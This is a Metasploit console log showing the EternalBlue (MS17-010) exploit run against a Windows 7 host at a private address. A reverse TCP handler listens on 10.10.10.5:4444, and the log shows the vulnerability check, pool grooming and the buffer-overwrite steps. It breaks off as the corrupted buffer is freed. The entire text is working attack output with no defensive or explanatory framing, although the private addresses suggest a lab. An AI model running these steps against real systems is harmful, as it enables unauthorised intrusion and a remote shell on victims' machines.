 RHOSTS => 192.168.2.35
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.10.5:4444
[*] 192.168.2.35:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.2.35:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bi
)
[*] 192.168.2.35:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.2.35:445 - The target is vulnerable.
[*] 192.168.2.35:445 - Connecting to target for exploitation.
[+] 192.168.2.35:445 - Connection established for exploitation.
[+] 192.168.2.35:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.2.35:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.2.35:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.2.35:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.2.35:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.2.35:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.2.35:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.2.35:445 - Sending all but last fragment of exploit packet
[*] 192.168.2.35:445 - Starting non-paged pool grooming
[+] 192.168.2.35:445 - Sending SMBv2 buffers
[+] 192.168.2.35:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.2.35:445 - Sending final SMBv2 buffers.
[*] 192.168.2.35:445 - Sending last fragment of exploit packet!
[*] 192.168.2.35:445 - Receiving response from exploit packet
[+] 192.168.2.35:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.2.35:445 - Sending egg to corrupted connection.
[*] 192.168.2.35:445 - Triggering free of corrupted buffer.